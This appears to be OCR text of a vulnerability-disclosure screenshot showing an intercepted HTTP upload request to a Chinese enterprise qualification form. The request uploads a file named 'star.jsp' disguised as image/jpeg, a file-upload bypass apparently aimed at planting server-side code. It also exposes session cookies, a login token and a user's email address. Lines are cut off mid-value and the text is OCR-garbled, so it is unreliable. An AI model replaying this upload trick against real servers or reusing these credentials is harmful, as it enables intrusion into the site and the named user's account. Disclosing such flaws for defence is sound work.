 增加企业资质
文件名称：
附件：
正在上传...
om (生产中)
Raw Params Headers Hex
Cookie: JSESSIONID=81219a619632b3f8397f895ccb0a; X-Mapping-mcgbfbbn=2005A23A3D8
ICP_COOKIE_LOGIN_KEY=cname%3D%E6%9D%8E%E4%BA%91%7Ccompanyid%3D2001%7C
%E9%80%9A%E8%AE%AF%E4%BA%8B%E4%B8%9A%E9%83%A8%7Crole%3D;
COOKIES_LOGIN_KEY=3n1NT7J-QCZJ575lUSTCu7NzDr8h20fi_5twVtCAhVg;
loginMail=userid=8e813bbfe88e4fe287d5bc8aa2d42b46|loginname=liyun@xinnet.com|sourc
__utma=85146123.1666953804.1433042120.1433042120.1433042120.1; __utmb=85146123.96.
__utmz=85146123.1433042120.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_36ac6f2b44665fcfcd99b023782112b4=1433042120; Hm_lpvt_36ac6f2b44665fcfcd99b0
------WebKitFormBoundaryzoUCNtbeZWv1oIcD
Content-Disposition: form-data; name="file.sysFlag"
cc
------WebKitFormBoundaryzoUCNtbeZWv1oIcD
Content-Disposition: form-data; name="upload"; filename="star.jsp"
Content-Type: image/jpeg
www.wooyun.org